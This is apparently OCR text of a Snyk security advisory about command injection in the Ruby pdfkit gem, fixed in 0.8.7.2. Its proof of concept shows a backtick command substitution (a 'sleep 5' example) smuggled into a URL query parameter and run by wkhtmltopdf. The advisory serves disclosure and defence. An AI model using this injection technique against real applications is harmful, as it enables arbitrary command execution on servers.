 Workspaces Aplicativos 22 de jan 12:17 PM
Convert Web Page to PDF Command Injection in pdfkit |
security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
Overview
Affected versions of this package are vulnerable to Command Injection where the URL is not properly sanitized.
NOTE: This issue was originally addressed in 0.8.7, but the fix was not complete. A complete fix was released in 0.8.7.2.
PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be
included in the command that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").command wkhtmltopdf -
-quiet [...] "http://example.com/?name=%20`sleep 5`" - => nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf # 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the
command injection as long as it starts with "http":
PDFKit.new("http%20`sleep 5`").to_pdf
References
GitHub Commit
GitHub PR
Vulnerable Code
Vulnerable Code
Attack Complexity Low ?
Confidentiality HIGH ?
Integrity HIGH ?
Availability HIGH ?
See more
NVD 9.8 CRITICAL
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and see
what components are vulnerable in your application, and
suggest you quick fixes.
Test your applications
Snyk ID SNYK-RUBY-PDFKIT-2869795
Published 8 Sep 2022
Disclosed
Credit Benoi
Report a new vulnerability Found a mis
1